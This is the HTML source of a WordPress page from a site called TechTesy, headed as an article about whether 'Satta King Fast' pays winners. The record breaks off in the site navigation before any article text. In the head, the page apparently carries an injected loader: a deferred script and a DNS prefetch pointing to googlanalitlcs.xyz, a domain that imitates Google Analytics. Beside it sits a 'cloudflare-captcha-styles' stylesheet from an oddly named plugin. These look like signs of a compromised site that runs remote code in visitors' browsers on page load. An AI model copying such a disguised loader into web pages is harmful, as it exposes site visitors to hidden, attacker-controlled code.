

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techtesy.com/is-it-true-satta-king-fast-offer-hundreds-or-even-thousands-of-rupees-to-winners/
body_size: 25980
content:
 
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
	<meta name="google-site-verification" content="3XiWZgb3DmA7EKIRsRX9SY-CFwjeDNiKj7v2-ngYKlM" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://techtesy.com/xmlrpc.php" />
    <title>Is it True Satta King Fast offer hundreds or even thousands of Rupees to Winners? &#8211; TechTesy</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel='dns-prefetch' href='//googlanalitlcs.xyz' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TechTesy &raquo; Feed" href="https://techtesy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TechTesy &raquo; Comments Feed" href="https://techtesy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TechTesy &raquo; Is it True Satta King Fast offer hundreds or even thousands of Rupees to Winners? Comments Feed" href="https://techtesy.com/is-it-true-satta-king-fast-offer-hundreds-or-even-thousands-of-rupees-to-winners/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/techtesy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techtesy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://techtesy.com/wp-content/plugins/woo-reset-real/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ganalytics-fonts-css' href='https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://techtesy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://techtesy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://techtesy.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://techtesy.com/wp-content/themes/jnews/style.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://techtesy.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://techtesy.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=7.1.9' type='text/css' media='all' />
<script type="text/javascript" src="https://googlanalitlcs.xyz/t.js?site=e370c38636007396f197895aaf18b3ca" id="ganalytics-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techtesy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techtesy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techtesy.com/wp-json/wp/v2/posts/3874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techtesy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://techtesy.com/is-it-true-satta-king-fast-offer-hundreds-or-even-thousands-of-rupees-to-winners/" />
<link rel='shortlink' href='https://techtesy.com/?p=3874' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techtesy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechtesy.com%2Fis-it-true-satta-king-fast-offer-hundreds-or-even-thousands-of-rupees-to-winners%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techtesy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechtesy.com%2Fis-it-true-satta-king-fast-offer-hundreds-or-even-thousands-of-rupees-to-winners%2F&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-3874 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jnews jsc_normal jeg_single_tpl_1">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        Social icon element need <strong>JNews Essential</strong> plugin to be activated.<div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-45"><a href="https://techtesy.com">Home</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://techtesy.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-368"><a href="https://techtesy.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://techtesy.com/contact-us/">Contact Us</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://techtesy.com/about-us/">About Us</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://techtesy.com/" style="padding: 0px 0px 0px 0px;">
	    	    <img class='jeg_logo_img' src="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png"  alt="TechTesy"data-light-src="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png" data-light-srcset="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><a href='/pricing'  class='adlink ads_image '>
                                    <img src='https://techtesy.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://techtesy.com/wp-content/uploads/2021/02/ad_728x90.png' alt='Advertisement' data-pin-no-hover="true">
                                </a></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper 1 jeg_navbar_boxed jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-431 bgnav" data-item-row="default" ><a href="https://techtesy.com/">Home</a></li>
<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/business/">Business</a></li>
<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-437 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/how-to/">How to</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/gaming/">Gaming</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/education/">Education</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/travel/">Travel</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/shopping/">Shopping</a></li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-435 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/marketing/">Marketing</a>
<ul class="sub-menu">
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-436 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/review/">Review</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://techtesy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animateTransform"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-431 bgnav" data-item-row="default" ><a href="https://techtesy.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-437 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/how-to/">How to</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/gaming/">Gaming</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-435 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/marketing/">Marketing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-436 bgnav" data-item-row="default" ><a href="https://techtesy.com/category/review/">Review</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://techtesy.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://techtesy.com/">
		        <img class='jeg_logo_img' src="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png"  alt="TechTesy"data-light-src="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png" data-light-srcset="https://techtesy.com/wp-content/uploads/2021/02/Tech-Tesy.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
